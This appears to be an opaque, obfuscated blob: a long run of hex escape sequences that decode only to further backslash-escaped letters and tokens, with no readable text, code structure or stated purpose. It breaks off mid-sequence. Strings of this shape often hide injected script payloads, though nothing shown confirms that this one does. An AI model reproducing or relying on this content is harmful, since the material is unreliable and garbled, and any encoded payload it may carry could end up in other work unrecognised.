\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C